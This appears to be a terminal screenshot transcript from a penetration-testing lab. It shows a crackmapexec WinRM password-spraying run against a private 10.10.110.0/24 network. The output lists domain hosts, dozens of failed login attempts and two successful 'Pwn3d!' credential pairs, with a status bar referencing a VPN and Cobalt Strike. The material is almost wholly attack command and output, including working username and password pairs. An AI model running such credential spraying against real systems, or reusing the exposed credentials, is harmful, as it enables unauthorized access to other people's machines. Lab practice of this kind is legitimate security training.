 (kali㉿gobots)-[18Apr2024 16:37:23]-[~/SUT]
$ crackmapexec winrm 10.10.110.0/24 -u userlist -p passwordlist
SMB 10.10.110.3 5985 DC01-PHOBOS [*] Windows 10.0 Build 17763 (name:DC01-PHOBOS) (domain:genesis.local)
SMB 10.10.110.58 5985 SQL01-HERA [*] Windows 10.0 Build 14393 (name:SQL01-HERA) (domain:SQL01-Hera)
SMB 10.10.110.25 5985 WS02-ATHENA [*] Windows 10.0 Build 19041 (name:WS02-ATHENA) (domain:WS02-Athena)
SMB 10.10.110.5 5985 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 (name:SRV01-ARTEMIS) (domain:SRV01-Artemis)
HTTP 10.10.110.25 5985 WS02-ATHENA [*] http://10.10.110.25:5985/wsman
HTTP 10.10.110.3 5985 DC01-PHOBOS [*] http://10.10.110.3:5985/wsman
HTTP 10.10.110.5 5985 SRV01-ARTEMIS [*] http://10.10.110.5:5985/wsman
HTTP 10.10.110.58 5985 SQL01-HERA [*] http://10.10.110.58:5985/wsman
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\test:t3st123 "Bad HTTP response returned from the server. Code: 415, Content: ''"
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\test:MeatLoaf007 "Bad HTTP response returned from the server. Code: 415, Content: ''"
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\test:LongAgoFarAway "Bad HTTP response returned from the server. Code: 415, Content: ''"
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\test:pRdJh3RpL2 "Bad HTTP response returned from the server. Code: 415, Content: ''"
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\test:x5Chuz8XbM "Bad HTTP response returned from the server. Code: 415, Content: ''"
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\Ferus:t3st123
WINRM 10.10.110.25 5985 WS02-ATHENA [+] WS02-Athena\Ferus:MeatLoaf007 (Pwn3d!)
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\test:t3st123
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\test:MeatLoaf007
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\test:LongAgoFarAway
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\test:pRdJh3RpL2
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\test:x5Chuz8XbM
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Ferus:t3st123
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Ferus:MeatLoaf007
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Ferus:LongAgoFarAway
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Ferus:pRdJh3RpL2
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Ferus:x5Chuz8XbM
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Administrator:t3st123
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Administrator:MeatLoaf007
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Administrator:LongAgoFarAway
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Administrator:pRdJh3RpL2
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\Administrator:x5Chuz8XbM
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\rbiscuit:t3st123
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\rbiscuit:MeatLoaf007
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [-] SRV01-Artemis\rbiscuit:LongAgoFarAway
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [+] SRV01-Artemis\rbiscuit:pRdJh3RpL2 (Pwn3d!)
genesis 10.10.14.39/23 [0] vpn & cobaltstrike [1] zsh [2] 10.10.110.60 [3] 10.10.110.102 [4] zsh [5] zsh